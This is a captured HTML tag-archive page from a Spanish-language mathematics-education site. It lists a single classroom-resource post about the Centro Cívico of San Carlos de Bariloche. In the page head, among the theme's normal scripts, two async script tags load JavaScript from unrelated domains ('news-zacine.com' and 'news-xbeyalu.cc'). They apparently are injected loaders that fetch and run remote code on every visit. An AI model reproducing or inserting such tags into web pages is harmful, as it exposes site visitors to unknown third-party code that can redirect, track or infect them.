

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/tag/simetria/
body_size: 7532
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>simetría | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Etiqueta simetría del feed" href="https://new.gpdmatematica.ar/tag/simetria/feed/" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"el_centro_civico_de_san_carlos_de_bariloche"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/global/et-divi-customizer-global-17683422099335.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="archive tag tag-simetria tag-264 custom-background wp-theme-divi et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-6279" class="et_pb_post post-6279 post type-post status-publish format-standard has-post-thumbnail hentry category-puzzles-imagenes-y-mas-para-disenar-actividades category-recursos-para-el-aula tag-simetria tag-visualizacion">

											<a class="entry-featured-image-url" href="https://new.gpdmatematica.ar/el-centro-civico-de-san-carlos-de-bariloche/">
								<img src="https://new.gpdmatematica.ar/wp-content/uploads/2021/02/ctrocivico.jpg" alt="El Centro Cívico de San Carlos de Bariloche" class="" width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/el-centro-civico-de-san-carlos-de-bariloche/">El Centro Cívico de San Carlos de Bariloche</a></h2>
					
					<p class="post-meta"><span class="published">Feb 16, 2021</span> | <span class="comments-number"><a href="https://new.gpdmatematica.ar/el-centro-civico-de-san-carlos-de-bariloche/#respond">0 Comentarios</a></span></p>El Centro Cívico de San Carlos de Bariloche Rocío V. Álvarez| Otra mirada para mejorar la visualización de este espacio representativo de la ciudad....				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"addbffb82b","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"59bdcca663","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6279","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":264,"search_query":"","signature":"3fe3f72a5386f1e59d0fe17f2072227a","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4b4589bb2f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":264,"search_query":"","signature":"3fe3f72a5386f1e59d0fe17f2072227a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 2.821 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 07:36:04 -->

<!-- super cache -->